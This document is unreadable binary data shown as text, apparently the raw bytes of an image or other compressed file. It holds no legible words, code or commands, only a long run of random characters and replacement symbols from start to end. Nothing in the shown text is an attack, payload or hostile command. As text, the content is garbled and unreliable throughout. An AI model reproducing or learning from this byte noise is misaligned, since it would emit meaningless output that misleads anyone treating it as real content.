 dd�IlLa�r^`�W�W�U�Xf�/��`y�^؛ (R��s�$+@f�R"�K���4�`"��(
8 �̄7f�����y#HE	�	��Р�*Ș���m0�YX��h����q�w���$%�	�y�`���9 �����xj�=2��'eX9l�Y<
��I�e����_E��Y ١_Pԡ@��py`@!�ω�{P�� 
{٢r��h�R��/���8zi�i-�#�ɘ�@ӲMh� 8�(�	F6�0R�v����cC�@�c���8]Cx�G������d
Zl���\���X��p�|��-xLKTL��F1��U���@֌�������V�Io�3���EJ	��v��~�PW���j�%$@F�z���M,��c	��J�@t �%%�$~㗫���]	����]Za�i��Z٦	��0��)��{КD�����3 �It�چ�� *�
���6/�E����M�F�1 )�4W����{� ��V�a�MS���ѯ�j�,���F�+�F9@x�\�����%�#4+���]�:�U(�c��*�	$%#*Z�w
�u沯�zșY۪Q����9�-�%&�70� 0��!�_��:
v�@�ʂ&'c@p�aSˤK��v�D�/�xh�ex�/Q�b;�sᰞx�"R6������QY��+f{l~�l� X*��Iy��"s^Hn�
[��D�U1+�8�����؄?r"�ʈ.8�űE��ROU���$G�|���u��8-g�T�+�S�ZQ�,��ڪ?����\[�號"V�i��X!��L�I��|�xa��9�h�Av5r��WK�p*�^)��$b��Z`�6lò�`P<�à pn8��� q��=�G'!jA��;_
���|�˹�{Zq|�N՘o����n[�˙7�F'<ec����w�b]� �pbP�Z2	zL�!�ګ��~���g[��W� )����/\���7�[���"b?�Ką��0 �P��`�VZ�&h�R7�
�pdM���b�#�P��`���Ǆ�y��2ʯN/h!OC%G_/��c�r�J�=)�u�@v|	E�	�P����l~@�z|c:�ɋd�9<�u4Oy�릎���ʓ���UU�7�=l�y@���]��uC��<%/CN��
T�Q�v����p�*���M��!��2��h�l�
,���ٜx@$8�����Ƥ�ƞ�w�4L&�p�P?�B���{l���̶��$�^(|#W��:Ry��|`���s���ϡ�5P'h��0��F'�A�0��n�P�P��t�A�����&5�չ�wb���=�����9�Ói
�R�z��t�׃Sz�~�0Du�y�C#�| � ߧH9-���z\y�E�1���[�5���
�P���gx�V��[@�����2��7��%Q����	�mt�ȜuI�� ם ʺ��=������L�y��ym �����hAAJ�C*i�0���P����n�[,���a^��,���}�� ����l~�e�����>�]��vr�TX���{�_!��\V��-�־��
�#Z`�=�]ɾP�q=��-׵г<��u�>B�'�(pMP	GE���M)���]�a�I�F��ЪJ9��?kMA�ӽ�K�3П�'�,%oZ�]�>=�|�r��*�u�����2���,� "�t;�Q�J&���\�14��,�=,C0��=�r�(��7���?�������Cѹu�b��gq���,��ܔ'�m���M�~4�u4��C�䜿@�s��3@��i����s.�w>�Ԏ�%pCm��||�VI�d;M��]v/|0�]fa��*;��ҵ��A�bPr���	�~ݾP7~Z��(-��/h�B��R!�6Xl��ѱ>�H�n��nQ��Qg�����m���r���@��:��W������������Z�%_p���z���dIV��:⏧*����rɂ[,~������0���n�.� �}�nm���p(
c<��*u]�aY ���ǹ�����U�~-i6��i���>/QM�߬�}t��+��hsR� ���@A����F�u����~j���9�p�5o���>����I�3
� y�G_G�#IO��w,�������9ɼ��p��@�`� <�a_���p�i��96�����cJ-r����w��=f�`�}�?傏QO����U
O��3 �~n�1 "6	'JL:A���B	594J��O[ɣX��E2�l��<[	Qd��U�]|��I��N:t�p����9�Lq���ΟA�T��я!,M����Js�ȑ��91)�d�z���"��N���òbu�*V˗�^z���ѧO�>B��A� U�(�$��7|�Q%��cȑ��+-o)ҒU�ȇ�<�=�D"xA�F`��Jd�Vb%i�^�D�mA�����" �s%G���6�2��T}V�2�K@_x�ӦC������y��2j��Q����	�1Y_e���\ʤ��唜6�@�� ���\���lи�"���P�1����"�Ìx �֪e�b�1���p��.�^K�5(
L :�0�vjC�6��,�k�i"��(c�	�8��
l��4*��
xh���F��6�`�, @��>3�";�Ԡ9Y������ʙS��n����<$�;O��܋O#�4R�?�\�&�`�&�����z�i��Z���Z�A���Ќ	����Gztu�"�=��d]t��G�a��eD�AQ����(R7�Zč8�6�h]�EȤ�d�l�ܶ���0�����*k�ҵ-i�66cs72�p"8L`�aM�����k� B��
��.��;�� OA	��_�&�H�I~P�!9 ��@�(	c�GY��}�ԅUR��٢M=5U���g���,����nee�]���W��#.;b�� j.��`���JD�X�"����oc)�B���*�lSK�d{M�b��n2}����! ~an�31�j�8/�O�("\x�[B��2���n���\cM5Q���e��0�E��%�9`��f ���|ځ�|*��u��*�2��*�,�4�)V�j&X��
B�^x������h(i�"˨�I-")��%�۬2i�c1�%���s�L$�LX7����{�Q�*¥�mpK����4�Tb��X��01�Z1��
0��dp���Nؠ��}l<B�'L���$J��\B8;5�d�8 �2���p��	�T�� �TH$B�c���"J^ox�f4C���Eы��z�E��"4��k)ؾV�Vm#[��C�c6���CK0;�@��n����$��`�5|9 /���PA_�3$��>��JϠ��&|�`(R�hbZ܂�\Y��!�`�.n��咅6d�,~�C�a�&8�a�zI��P�Cb�H%�$�cx9��W(����e#�/Pd����P�E�\	Mߨ�'�)Ax�M�r�8��G����ɇL��~$H�n�C� ���y�W� з8���9"J.����`X[����Gڨ���iq!�,�@�e�"��D�;o";�e����ė���LЀQ��LߑJxO<L5�!��`LhA��4q�X���j��..��/5)��0XC1Y���O��S~	�Q@#��揀P$�ܥ?ٰ))Z��`�%��*�Q�������&cTq�(�*5)�v�����Q��9����?>
X�vxCK��v�D�~h�Ӣ�I-US���q|h+z����C���b��7�e]�5�T�;�Q�p$�8�P�q��\��@C�C�mI�"�(�����4���_�P���
�H���5��m�B�R�M��`fwԓ�%X ��&�4&�
�P4�IgXˡ`Rje@�-�aۛ�N� �mS�ɠ�Db�c�Sa�B\���oyK��	b˜�[Mu�p�9po4,��.����+x����;^h��p����������`p��6`Y��+`acy4
Ry��*�؏�����8+sV~vE �;'�Ȝ(8�)/h����A>���0����P ���9�s#�>v%����"� �*�-O��]���,Y!K�92��=_d���B����b,2,6�>n��C���{��g���FUJ��j�;ol��BI~Y� }@u��'�k�q5����)�Y��D@!4��m��@�ci[���,��B��M��@.
�mG3T����k�ȟ���ZG�ҠL�7�?#iV+B�a���k��e7�
h@�Z�
r��߀/긍?5�"	����`�U����_Յ�#+]������HFR�ם�T��@~N ~IYm�M�m.�i�ȁ}����`���F�R�tu� ��l
cHB!>ݲn�ǣ�=P9_[٥��8K �M.�lF1hP-.�a�w�D�Ep������l�n�[��Zx�Yh����rh���M�,��̤w�s������W�}�U�n;�͡S�jc����e`!0@�����y	*ػQ����Ӆr��	�Lp�:#�	�,Sr8�K-�(�� ��)D�<��ձ�'븙��A#Y��k5�䙱��iТ�y���������0�������"g�s��`8�Q`�k��o��q�uȧn�s��&�+ ���Y3d�/82��(�B� ��y�*'�;{��4LC|C�t��P1v�a�9-��ī��K���4 �lR��K)����� �UK*�:�Y��H�K����"��<�26�3 ��>x��*�A*�<�k���u0�m��\!/^81!�(�h6�B��73# ����گ����  ��#��K�z{�z��+�C��3�۷	3Ҋ4�!@�� ˎ�p�Ȍ� 	j�D���DT�V 
�=��󝂜
4�<A1��k:�?(>P���
��7�B�B�/6�	�l���2Y��#�y�:qT+uH�+��_ċ�#���0FSԽ� �+���I�B0�����j�3��l�F)�Ɖb?tI ��%��s��Y���������$�?<i���ȴ7�	e꼌�K�t&S
!��BC.��5��Yس����x��v�/S��_���6;R�&	��� \lI��[��V��n� ���S�bk7��	���T��J8�³��;ll��{�5��,� ���p���@�����u��|$��*Ȏz*���$8��ǘ�@@Ā�KNᔽs&��!�D����N��Kg8i�1��&VH
��=,����4��	�#2���Y��e[
h��gp����d�s�L��3+���	H��SFpۋuC#��3k��l�ƨ<C��7ׁ�qpA�CZ��L�/��"0.<�J��4���45�#��[�5�I��IO�JχD�uO�i�_��咇��D�*���H,�+�,2�Ȼ�1`8;�����0� pl�th:uI�/��ɢ��B��1M-\��\��	`��(�w#C��(k�ݼM��Mpwʼ�;�Q��T����d<z$�<@\����Z�R#���%ݴPc�����V("#"%'uң��#x�<�L��e�22@?蹨1Ӧ��S%����&EA��X!��=-q�S�V��3c�?J͊ 7Ј�fĀ�D�9,~!QI�J�M
�3/Ԁ�#�/H��b�N�apNR�·�%+��QՏ5��@�� 
�<�?�UX�%5OV�ե��ReO��#Oh,U.-Z�NȪ���麈�S3��b�C�U40��k��c�q-WE�V�"�B�|�ן��x�Z�럏���A�M~EQG=�a��J�AkBN�� �m�O%�����
g(�^j��Ք�;�����+1�4�ɸ�8�K��I��Q�p�¸��s�����eAy��c74�Z��꬗Ä�$#T��qP�}Z<}�,+�V��߼Z�B�m�r��hT���ZIʋ�ͳ�(riT��l��E&��#���Ի�b��MhѮ�}��R\"&�
\��F���z�Ǖ\HL�q� �����b�5������6A'dA�c��#�[Pɠ9%�]�テt�"����ݡ5:[}���Z��B�k���Z���0���5�-ۉ_}�pJG�}��Ap��[=������
<_� ߁R�x��J���N윉�!�y0�뮟���i���޹_���c��c��س��0�]g=7 ����=�[`8���Tĥ�AC�:����<��,��������Z�W>�Zф�ܓH~�'h�n�;�
�hpX�gQ��[ ��bP�
�Be�����N����7��j�&S�?��U0���f0c�=f��k�\��R�T��ȹ,ɯ9P;�y���h�l91��[ ��9זl�"qШ�உ�Q,$ ��(�Z�{dH�D�h��"�dk����|?H5� x�-���:�^O}�T����"ƃ��7�"��ቋ�p�;�[�����.f�t
X�\d��pPNl�+�����栅Fڰ�� E�������E!��`ȕj�:6/;Jg�]�A.�jE�v��p�{�Pf��F�>���hd�eJ��׵غ�Wp]������`X�k���P`����قߎ�����$i��K�m:����[i�_�}�Ǝ�f^�P�_�f9S�Kd2��a'@1��C���k�1X��d�t`�s���jڰ����W� ^�W|�a)�t⟇va�Q� N��!�T���2ph��;����F��k�� �����:���4��*bl�\�]6i��(�e1�^5cFfҫG�"���/m.�6��k���O�j�CPI[\j]X���oi����+{ɨ��ݖ�tR��I�m7�,���f(:� v@�24õ�Ϳ>�N������^GI��vX#�X��3��%�Y���1�qo��o���>���VY���/x�b(��1�o�6��1��f��=��������pxپ�]$���pt�]M?H�+o����(��[q�f�Ǣ��e�n`���a�ny�qv�n���wc�!'r�-o�%��\lu��(oت攥\b��*PHa�*C�G�uo�1 �^�_A;u:�15W6��<`�"����-˧��s��s=�%:ގ��jB?T, B��x�ڹٯ����z���bt��$��$����>��� l��>��N�=j&��T�_dnu�m��o���
�A[g�q�9�N�_A�qV3V 6,��3w�����A&)�$gw��i����E5�&q�s��r{��̍@7�{~�k�mw�s�L&hk,���p�;��ܜ�}��L_w����5
T
���N�KuU?f�y���ij�ZA���i���\������gM#�T`_#`b1�wR��Q�ϧ-Cn�y�y���q�y�m��j��PF�'t�}���v����~z�-h+AM�������5��!W�� �_�N��X!��J��OWoX����
4H�N�Kg�_x���Y5�Oa�7�QE��#�!�󖊘E�`�C`>l��]\��j+ʀ��Ț���Bo�EJ��>`�'O^,"��:���@'xx����7.@����5x�L`P�Ԓ�%GJ��L��L���E�JfN}IӤ�7��(�C�I�pI����.��R���*�*Z�~�S�E�%iaĈJQ-9��\K*�$��jw��f�j�2�X'Q�X�#XW/xAD�	J�XDv�P6x���Ō��Ӥ�CH�8�e��i��V7i(��և�|�d�V�q8�$R�[��_(N@��HG���?�)���5n��d�q��-��e��Q�h#+I7�m��j�N�
Rڼ���-t5�TVe�U�@ŕW_�����Q$m�%\�t�]�<t
��`���G/���X8�r�a��	
=�"0��R�_"��6� x�&Db'�6I��l���7�}"$Szs�&�ț�Qq��	� ���A�]�At��2*y�D�y�'Fx�)�z��dz/��{��7�Z�U̓@ᄒ)��`h�P2�i�J8jY @҅b� t=��V�ˏ����2&b�JA�������5BqP8��K��8�,5�m��i�S�iD6�k�QrKk�	�� �+����Cb��}̡��A�LvЌG~�Cz޻]x1I(��)l�G�0�	���K<�փ��P��QqpG�K�i]	*j���:�I$�����<�A�^�Q���f�lFXa}����q�4��e�`��#�hK-,�]�m�M��-1�Tq%��{e¢[,_J�n�c*�.sa�	�%dƝyf䧞}g�gLa�D�Y"-�^
Q�1Ū�p^�oi<yTS�"��`p
+�{���+�U�*�������!Μ'~D�pSL1����2���.���w��C'�XT�Ӷ�v�AJj��ֱ�R�	%��IEz{%ԛMcd�gqp׫o��	�*� ldyKd��|k�7 ��25���F���-b7aX���T�)(��<չρNtBXF���r9�T^� �x���Z'���.^� ^�<P7_D�!�`^��P5�h�ZWs�ZC�<L�﹍��ս��)!fNDr��	2h���Ӿ��	���@���f.S�Y�0Ii�*�:!��ĩ�>��!�QPp-�j��i���ېCB(B��ҨU�r'��1.������Y�p�q�ð�ЇآV֠W�o�fJD��*�0c=q�8mjr��	Lr��<��.�-,a��E Xy\�q1OK��fz�BaT( �?��dcF�\K����e����GH�u��3��Crf�����+F-Xq�^�����b0�=	��?�$BAy�h��j�!��&�����d��5�-��;��6\�m}�q���6�������H�逃�e%5k�J u��T��X�5��M��cP�H�Nq���D�:�����sf1�Їr��a�����C���N�!Y�hxf1�	�%\�S6�X��D���EIJE�u���@ iRI��_�� \\�Ƽ��̌#N���R�bz�PvSn"�mt#�:�)���!���C�UN��S=GX�9���G�ܧ���=0���Ӄ_lE��*�!Q�H)�t��@6MPv�D��MO���>�QL ���=��t'�FV���d�g0׶,��b��j֠�˅t�j�x,����2�����SI�"��e���`2�a�R�	*���[E#0�|��brU\�z`�k�v4YyԪ�I��t%J��(���^�2�5�<�x�#7����u� ��R<��)}'`�	��;�MY�zRƢ~�<ΰ
�\=BP��c0�*8�Z���m���st!��Cz�3�9�h)��A�ɿ�XGm�+����rI�ۖ�z��B�bZMX����?�
H�h�T>&�+����;�*�W����3��Ƙna`~�#W�G����E����7�a�E8�S_���ݹ��v��gyr{�b�>Y�hܢ!�5��	}��Nx�ݎv�#��fLk���k���$!e�Ӫ���A���s��d>�23~��Ab8#�6˺�8�����`����[7N��>y�rH�0�����y�8��,R�����z��Τ,`�;_�4��	�j������״r߮<��A%�WW0D��qp���S�����p^p��b��Yvq[_�p� UAn�x����QXyF�G��S�m��qW�:��ڬU�.��O��/��͊�Aޑ��Kӹ�կ�|K���!{��:�$xH�~ؓ��a��^k�T|�s�T�J�Ha��@�^'1eׁ͂|
�/:�Zϧ��2�Tl��a�Et����������il�V�w:;��c|�-���$�)��7P�
���B��ݪݞC؞���������aV}��H�!��1��A�]�U��{Ȃ�1�V|A�	Nz� X���heՏ&�d�A4Co���uM�!�W���F��S���'�4h����p������,��*p��0�x/��5��!���L���Km H���x�Y�����1�y`�z�ˌ�Z�G͌\��]��`��G���xv�����t�F$Rn}$@R��\�x��������Ia�-���<��'�~�.F���B�D�!�F�.`�Z�O���	B��@5�IޥS�} ~�IpVM�z<��p�[��4�#�Y�E�.�M��%V#4ь/���Ԍ��578����f`Rq��h�+p_�[F�1좐���(��,�x�$�'l- �Q�����-��ڒ	�Ja�4Vc���eE��7
b�m8����
�T0N:��%$R���������L:�D�A���N�!�(d$�"|����BJaC��8@��U�ZZ�"\d[�R[n��y$`��Q�$I����םL`�Y�$�T�^5@TB��u`!���d�l#	�L������#eQngf&"e`�A<��Y��Q��O|a�UHC9�J�0!�@+��r��WzB�e�) �D�r ���7�5����%sV�,ELĈ
��'l�||�1��5@��%3��3������a�Ogi�b�c�� �g;1Bd�Zݔ�u���fnfg�$j��5�i�$b���j�$���#��
��Ub����A�'�%�&ƹ`�́�&� ���5(�� ���p$-TH�eXA�^ڋE,#BG0A��8-�g�9D��g7頔�L��Nz��h�T�'�gR)���E����h�\<�x��!���@6�Ê�Y�������0h��թ����,M����D���B�B#��|���$�Q-
TL7�GH&� ��yԡz��A�w^��u���ai�tJ�O���˘��i�;m���&�M�O��h;e]r�℃`�d�*'Ƨmk� �e��d�٘�^��KS�$T�Z+q���7���b��� ��~(�QA ����N�s`G�+�¡�ʐ�R�����䫾��OVX�A�ϻZ� ���$,�*Æ�+��b��k��+�v,��,�`)F&q��)p��J������� g����6Ʒ~��B,�*j���f,�l�E�-r���,4���+Z���+��$��;-*�>l��,����D�QU,),-�v,ٖm�NV�r��l�>��X�C�l�)�ʶ�b�j-ߎk����J,��˼-J�d����+�:��^l���!��� 4,��@00A�v���8|C�z�Q��� ��ٮ��b�*��p
K�iݚ�B���έ�9l�˞�8���� 5�X?Q��U�����
m.n�¡�R+�Zk��+�^����}��<���E$ݙJ�fC6*�����z������JTz���4Z�@�h�P;x���8�șz��P�n�);8�Z�`9@0�'�4L����F`�ި�-�^�d/�v��*mƎ/x�?���� v��CxB��/�R����a�+��-pr��Ҥ��-@�` G�9 ÑD��m����Z�bG�0�.xj3��v��ң�B�����8 p0�p�>�6�ܚ+/�ٱ.!cv@�+���e���ZČ� 9� ��C���r ۰%��<�l%c K2��1[�2�:.��M����<�9d�<4���0��>�C+��pXl�A,/zmo!���/B�2����ɬ'��0��C���q� �� �Fl21��ќ�E|r;��!7�37�sϘ�N�=��0�.����S.�"T������T�E��U2(3�2q2�����Rq���N�eX�8Ԉ�6{�P��B�4DK?5D0k�%�����*��>�k2�q�p�@��<;�.��Q��JC0��;5�/� � ?���&��F�ꚰ�nt�,��N�8˃n��� C��Q�/{�C��5��(q>S��Bc�R4`B�y�Po�` �6�K'�946Bc���WK���c#,�^�v�vE{v`�r�dsX���dspz�B�CH��;��D�s�!�b�@s�F,`��>/`�p�Y[5�BL�ڝ��nl^�o�v�4����R�4�:��Θ��;Lp�ru!'��bi��"�)ZU7	�_���H_$`G�~]	w.׵Lc �-y�^�1Ү�.�O3�p3/RC���	[�qAM�63K�tC8��w�0�n���&�8�3�,Lrl��KP0�˰h+��ts+b��.�y��v'O�u�v;��O3~�8����c��K�O-�.�P�0�\78����Ss{x#��v-$�n�~6x2*H%`4�aXzG;��<x1[/�gI��Z;?�<�y)�5�N��w�R//ml�&9����=�@0s0�5L#��4=�op�����W�/�%�u4���l�+�&C��W�u;���5���0��k�+�	;��渨B��������B� H6Z�C�ox/�2�2v��k�%�/�L�?s��v��6���ù.��B�� n�a�:���<�&m3o�����5\�2� x�'yow����n5�n�A�Afw���� es;��S�۳��X8��,;��1��8�k���Ԁ�	��-j��C؍�y=3��n����5>�!b���<�~/��h�(��`��m�s.RL������ÎnV�+^���O.�'<v����Y���W��'y���,a˳�K�2(8C���zU��|��l��q4����;%�1��d�>�B?>�3,g��K��B@l�{�X8��kڮWG��pj	?��d����e�l�[�_/M�v8���Ъ�>E�Ӳk���@��o�G��S��o-�Z�����?����C !� � ,    >p  � qt�PAz*��!����tCч�o�xBxE#�A5`�a"����"H�����$p!��'O���£С6P�h��P(��E�
�f����ׯ[u�J�lX�g�][�E�S�b����9O���bƷo߲������o�T�xq��cG+L`�0�r�H���&�I��� aC��k�Ӎ
<x*ޫ1d�4�q���U��="�ٿi
�X�DxW�d|�\fB�����dߞ�:��.���=�-A�Ɓ�Z�������g��E�����Ͽ����  ]A�G����;�5����E� b��q@ɆDhHSp2h�X�'� Fi\M�D� Gq�R�xm=u�l4�B&7|�EQDq�RL}�Q�VA��(��RC��Aw�a�w1l×`*�cy9��^[PN�PV@AÛT�	<��	WB ��}�	��� �邟��5ġp�%$ƍ2���JVJ8!3|�d� �y���'��Q0���"i=���Bi���6�	�T�6�ï�b"UA߈dK���XpEM�E^T<�D{D�S��eЭv����h�F-�դ|9R��J�;����+ ]m�	h��	J���3��ހ"�(7��������:��.�0#2q��J�N 8��%�ª5�1a(F|��+��1J�Kt؁eKtB�
��Fƾ�,A��`dK��C0�ELX�aPF�Ҷ
a�eBb+���:ޞM2�)J$`h�n�Ko��͔�V����/~
j0��H�����8�H�VC)�_J93Em曨�2�8�A0)�F%�ܕ�ˋL�A�4Ȍ Z;#��M��)K�U�{���R�1ͩp-4@�O��@7\��Ҷܑ�Bߒ�DR�VU�i��ӿ���t����G��'�x���_��V(~jB{�^8���En����(�@HM����ʄ ;�	1��t0U\�@�>Y����
�V�S��gTH�$���cSQV�B8�]"���D�]Kɉ�>5*x�:�@�08.#��=��J�ʄ�鱩�`|�o�40��o_��w(E��0
1���1IA�0��#��>lf.A�` d!�"�G���D� J̠��(`	 #BQ�H�2�����P Q�J!D0��n�4�x�B9��t�5�Z�%YS��H�4y�׹N�� 	`>�Wr���>L�K`�2� Z���-��d_BZ��������;
Ѐq��9�� �酏�R��`�T��~���L3�$���.��I�Y	Gx�%d��ca�bع���ě�ˊ"
h���i��WD�y�%�۞NꢃT'|9x��fꁡ�I��ieK��^�-��R/ɸ?� ��v�ᘰ0W0!�HgFAժn��Q]g�0��tfE�:�a@�D<���AEY ��� ���
��.�[��!B~t���
@T{���q�
�QI�b����@#R�d܃'��'����:��;2��L��-蕏L���aIZQ{e3+�l������`K-���Մ,�^�p�KUyFnrzt'�j:���M��:��1��M�A��X l��\��J�#���f��dH7��iM��;b��L�Y!��(ねQ��nyC�HQ��a�������@���
?�c�Rkk��ն�-U��[��@��mV����U- �i���S'*j���cLA28�Ő&�J��Ȉ&Eщ�[��+�L4��$�]IT��iD[P�H琥�}�8P��9Tv�6����f@�'z3dU ���0mOT�
os��J{�����߬n�j�ù���h Q\z/��U7��HI���4�W�A�8�$��Ѵhj�X��%'c�
��ld�"��j�K��C?u�GCJ�4�+���/�Y��7k�h1<�ֹ�β�D��g7��mN��ҵ��m	4���˶č��� ��MWU4�͉Z�{S��[nU���0�-;��̥pεUVA�\eMqZ�:lܛ )鑂����d{�,^��n���~�tH��`���*"|�[lB�MD����!��ڪ�
��z�ikMB�+Ŵ�B����1`ra8( Z��B�Kp�ӣ�o�(O��ޢqq����SO�+pA5�.ɡ�N��{��pkz���Pi;T�!:aU�Pq:$��v �Ăq8-���Y��-���F�D/���/h�	���T�	�M۾�o�����Eԙ���>v��}����s�"�'�E-r��<kQz���;,�w��:���V~�̑x���r�P�9�^�b��2w`��/��6q�k[�=ta�W���l&�#�2{��t�v4}'j�{��0@V�\�|`ׁ7V||p5�|���u��vI��q�PJ�4J�#J�}[R �1B��B|���W�S��� h��~_VYO�l��	�w�t
` �2����z��f>`�UpQh��$n=��K�c(��&�DT�Fb�"[� ch7v�6|j'\��v�i*&U����9vm7x��s/BcJAc(��!@p�9�F�BU�W�XE�8���<d�=�dY�%	�3!gJ�e���� z�q:��3�W��5�dP�&�G�0�sF�&oBM
3

�Pˇ�����G�H�����
q�%}p7(�e���p�`�w0�V���Ep	
�Ex��Oc�e��=�D Y���J�a��yԦ�����zeXtL�fX�Zc|& �M� �A��fb������b��{��Nr�Gx�H*��o�js׎+T4��c�S+���+��
~�WR  �~��J}����s�iƴ%�@'r�m��p��(�x�b\�d����M�gN�aY�&H^�̗�26�y8i	�v)n����>W����;P�G	��XC8���~CE�@�e?CK�$�U��	�vmnfJ�`s�v���p;��p;�PM�~�'@!��Ve��a~s{�u!9R)U�j���)\�pggo������x��Î��9��(�x�N��A(���9��C���G��g�s���-�e.�&dG%Jo�	�q�Y��	�o�W�Wlf�qC�]3|F�IA�Q'mh��D�Y����c��&)�v���o���	�r�K�I��&�Y��Ŕ�X��G�e��e�Rs�iXy�+w6���_(�����s^hm1����P�5L�
{v�zM@��9u&Io~Y|งǇ����Y|�Ep��"Ϸ���YF���=:PA��D4EzAZ��;PY�?��z@�ԣ�B��_�efO$�lvm��m� ��y�M0�Ym��XH C4/j��mJnJ�)'ap��HV��_�x�ht�{C��N��r�b\��4��a:v�
UӸ���+�u7��d:J�)�����]`[R@
���� ����Tl?+��\	x߃���z�o��H�[X��*zm`�DZ��
7%��.��3�Jf�E.�:u�R���n�N3~D��*g,�J\�p&:i�F�Zp�ؘ�xTo��Ue,��8`�T�w^K)�W�PN�X�x�D�T�By�D U˘
���ږ���dڠ������������3����y��;(�@�7o(opP}�*8w�~d������
Z���v��zC@{j:��ӓ�a;0��*�7Hh���^�qS�;�!�K(��	(�"y6Z���ؠ%@	��"�o��qp.�h-��P y%	��R@�ˈ{��?Jeu�X��pހ`�k^c�m��\�ʭ����HU��ր�*}t+0���* k"W���!t>�^����Ԥ�,RI��؟ܒEy/ɣ3śm��l��|�\��+�#K�Y�|EM� �e�r��huC����� `p��p� 	Q�B��t�v^�i&
������u�����"�;�Z���q5�DP2�` 
��]��	\���A��+1����S= �l.�	#p��;��p~��� �mz���_vn������E!�!O��12 /H��+uVwa�~T�P�?��PZ1	Al� j��Fi���~�i���'���w��ט3N�
kJۻ�����gg�;P�k�~�Ur6Y�Gt�]�W6�.d�	�檔�	���0�����6���RYJ�%����5ǩ`ER�Axӻnɲ��
�\���e��� � �
�ж��~ j�8���Nd�o�b�6����n�����lx+��GQ*�eL�� �����2����Ǵ�z�A�W�j� �h{yy����|�Iȹ�g:��ڱjJ���E���!��9��(� @���Fwpcm�~�	�����e��d����@�*"v!��Q
y��X�ѷ�^�������B�Jq�pgd<�Ѻ��`���P���	��ٝ0�[��Lz{&д��`g�npy�<gm�"���M�[���뼬˪����S���L��L2&C�3��`�bͲ#u���|]ʨ<�k������sm`\�P��yzm
k����X��g�6yĝ�"�w�]��3��g�[��T3+��Ƽ�{���Q�9���PӺP����:���`aS�e��+CV	�@�Gȁ�"���N�Y�M/��x�g��-6VJ�Y�r�D�+�υR���	q�l�� �`�ݚ �*�ؠ
Q�U {�i��"����6������-(ң+��ڣ7qNp�i�G��
N�D�	���2ڠ]�ː~3�RɄk��^7tJ��I�3�$n�~l�߬����l���_�E�W��Gy�Z X�̓lQ�JV��h<����m' �i�[���`[��]�'�	H�	���ć �#�aj[�χ��-x�b�v��%��b��� ��滱W���� ���P���U]�B��=�$*ʓ�Z�&�밋����Y�z�%��)����=� <<�Ci���L����3S�+�m[��E��P�L��䨜k��@�?�3�,��\}*B�y�a���}���?�9�I����V's�nΖ���A`2��P��
��1;m�P��rY�=.E���u����$^�� �y�3����>2�NW9��߃n��w�c�1PVn�rx�?��"9�x__r���Ɉ�����U�	a���t�	Gv`H�u7Fjˮ�`!}��ō-�F�Wn��p>����A���D��n�Z�����qO�w,̃,��Yq��אԸ:�`ϋ	�Y�_j���p�>�6 ~��%Խhj!z���/���]ʅ�
~�yT[ [sM��O�����%���[Wؕo��� �mE�h9L��Ƒ*)*\�,�z'0:�ɘ.��j��e�X�=!��b%bx���"��$$:@���
F.1c��O�ꀮ[���'�Fo-=�(�
$X��U�<D(���,�(![6BDz+Ѻ��HF1`��@� ��=y���\ ""�h��e��̉�>:�	֦����P����I|��!]z�-ԇ#�����k9\�$��M���^�`�}�� v̘B�8�ŏO�Acȁ�L���u�ح$haD���#��D�0r���e�D��Ar-ʮ^1�D�@�1�6�Jh�R�<�b�	����)7TQE*�:�+�������RB���0A�9�h��� � ��\�r�	q���N)B�St���Xn!�Q���6t�l��L�r�(K�4o�В/ۘ�-�z�m�L�ߐ���hC��쪓s���
���d���� _�Y��b���E>VDң����ūx��2���.�C����Л�F�ƨ	��S��/����DP��+�D-?<��H�b�w�Ā f�Ǔ� ��N95BA�Pt���S�-�S�4
�\�N�Rvg����E$͈8 �Dv�B�1�4���ع8�*������<<�t��.a�-F<`��N<�f=c��F�F~�#�Aج$�6�C�N�����FTSME��'�<�K	Z��0D]1���zEqַX��+ e�	��QkL<e�l��p˼Pzl��h��T�԰{\Υ��X������{_㦵�^�d�(M�;\9�]��M���)N:3WQE�r�N<��
emb�h��Z��Q��`RF�Exx��iZ1���s��ښ����t�y�C43�gJ�=!���+YǪ4?�q��D���@�A
L0�!�����	�
��zoC�n&Z�m)đ��ǔ�l��`�.>��M	^����4���8����h�82%r| ����`sZ��9�eb!G@K����=�K�'<�:׉�	�N�4��a��b$F�B� ^�v֠���h�yئ�d�h����#5]ae&�KK	�"1
�EE����уh�3�zB���8�i^�@5�/(�KI���\��P�S8A�w��	|W���Y G�é��=j�_L8�U9͑Ќ��\�"����!X�F܃1Vl$"��%�N22(�,e^�۵�HH?�!?1�6�!���)<��
�	�lhjfY��RD=��ʌ������4�oFh���~�1��I���#$��r�O�� �~��y;�dxS JJ��i ��D��0 b\�s�� �	�` �	3g�VF��IHIY��Y�� ��EK��F���=LI� D�����0�1	YŨ|c?���h1�&$B?s��� ���� ��̢�x%{��V{ea�Je�dcI$�!`R ŏ������	��B��̴4�o��k{Yh�2�W�u
��"�C�^�r�� ��Q˥ң�!�+E깃0D����) (�4"�iTDB�^��
%�&�zІ��&��]��mDd;{&Q��*��U!��\3�H%Z�&8�𴯪a�p��ԩ,�:@��	�36�jA�酀 �[�������:�/���cǤ�$�fq��,؊#Y�
�*�57���H�Dl�fI[X�/�A �TO-�
�8
$a	BI�2��Y�-HF�����l���>q�;.SR�<��?B���ť5ͺ^��U�<>��i��B� �4�lz��s@����A!ڙlaxbQȯ}#�.�2.S�u"В�Q��7���q��`�:�%�\U�`�%:�ފX q���T�|��Hv����ia�v��L���k7�u�Cc�KZ��37��}�sG�\�+�UIu��4d��g4��'�d�W�r7T�lw>�1��S����������-�a므Z3����2�)<S�fQ�|��{����2�lԽ4�B	��W�|�S�
�p��m���i�Gr�`�N�i1�u�k���@�h�1�k�2<�<�۫)�#-uS���,@U	%�c�Q�7,�{ r��m֮]�V&�v�I��`	bx�:g���DJ�|�7!�W��dc �L	Τa`	ƌI��!Lb��&�M��P���ltF�o�!�}�~�bJk����Hxb���{���J�)hEd��D�O3�:����R<�[lBT�0�5 �b檈*c�.�_�D|��hV㽷��:a�cu�����o�-m#S��e�k�	��HR�@��M�[_�[�d�Ҍ]�%���dPn8��wE�?ߙ�v�{��SB�$}/*�e�[������E3�9����8�Cr�4p-C�C���O�s�T54�n�2mq9 ��q=Ɋ� �_Y3��.�H�s��˂�K:����2-���8P�Г�Y�(l�꫾	P����۾��61��mó|Z�ڨ�﫷{���,�ێ+2��?��+Lh)�`���%����h�M�*����p�q����C@�k>h��L�	4���q���Mr*�� �9���� �����"'T��#ؽ���ĲFD������{����x�2P!rC�r� 